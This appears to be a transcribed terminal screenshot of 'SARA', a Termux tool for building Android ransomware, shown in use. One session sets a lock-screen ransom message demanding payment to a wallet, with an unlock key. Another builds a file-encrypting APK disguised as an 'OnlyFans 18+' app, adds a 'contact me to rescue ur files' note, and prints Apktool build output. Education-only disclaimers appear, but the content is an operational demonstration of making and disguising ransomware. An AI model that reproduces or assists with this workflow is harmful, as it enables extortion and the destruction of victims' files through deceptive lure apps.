 Terminal - termuxhackers@localhost: ~/SARA
File Edit View Terminal Tabs Help
,, ,,
((((( )))))
(((((( ))))))
(((((( ))))))
(((((,r@@@@@@@@@@e,)))))
(((@@@@@@@@@@@@@@@@))) SARA - version 1.0
\@@/,:::,\/,:::,\@@ ------------------
/@@@|:::::||:::::|@@@\ Author by @termuxhackers.id
/ @@@\':::'/\':::'/@@@ \ The author is not responsible
/ /@@@@@@@//\\@@@@@@@\ \ for any issues or damage
( / '@@@@@====@@@@@' \ ) caused by this program
\( / \ )/
\ ( ) /
\ /
[!] Use this tool for education purpose only
[!] Do you agree (y/n): y
SARA is a Simple Android Ransomware Attack
The user can customize the App Icon, Name, Key and others.
If you forgot the unlock key, just restart your phone !
> Jakarta, Indonesia, 09/05/2021 (13.10.29)
> Use \n for newline and CTRL + C for exit
-------------------------------------------
* SET app_icon (PNG only): /sdcard/ic.png
* SET app_name: sara ransomware
* SET title: Your devices is locked !
* SET description: Please payment to my wallet blablabla
* SET unlock key: s3cr3t
* Building your ransomware APK's ...
17:41 | 0,9KB/d 20
((((( )))))
(((((( ))))))
(((((( ))))))
(((((,r@@@@@@@@@@e,)))))
(((@@@@@@@@@@@@@@@@))) SARA - version 2.0
\@@/,:::,\/,:::,\@@ ------------------
/@@@|:::::||:::::|@@@\ Author by @termuxhackers.id
/ @@@\':::'/\':::'/@@@ \ The author is not responsible
/ /@@@@@@@//\\@@@@@@@\ \ for any issues or damage
( / '@@@@@====@@@@@' \ ) caused by this program
\( / \ )/
\ ( ) /
\ /
SARA SIMPLE ANDROID RANSOMWARE ATTACK
a simple tool for making android ransomware
any loss or damage is the responsibility of the user.
[CHOOSE RANSOMWARE TYPE]
[1] SARA - version 1.0 (TYPE LOCK SCREEN)
[2] SARA - version 2.0 (TYPE FILE ENCRYPTION)
[3] Exit from console
[?] choose: 2
> SET APP_ICON (PNG: icon.png): /sdcard/download/of.png
> SET APP_NAME (EX: My Apps): OnlyFans 18+
> SET APP_DESC (EX: Contact Me): Contact me to rescue ur files\nhttpin
stagram.com/termuxhackers.id
> Building your ransomware APK's
-------------------------------------------
I: Using Apktool 2.6.1-dirty on sara.apk
I: Loading resource table...
I: Decoding AndroidManifest.xml with resources...
I: Loading resource table from file: /data/data/com.termux/files/home/
.local/share/apktool/framework/1.apk
I: Regular manifest package...
I: Decoding file-resources...
I: Decoding values */* XMLs...
I: Baksmaling classes.dex...
I: Copying assets and libs...
I: Copying unknown files...
I: Copying original files...
I: Using strings: sara/res/values/strings.xml
I: Adding name with OnlyFans 18+
I: Adding description with 67 words
I: Adding icon with /sdcard/download/of.png
I: Using Apktool 2.6.1-dirty
I: Checking whether sources has changed...
I: Smaling smali folder into classes.dex...
I: Checking whether resources has changed...
I: Building resources...
I: Copying libs... (/kotlin)
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk...
-------------------------------------------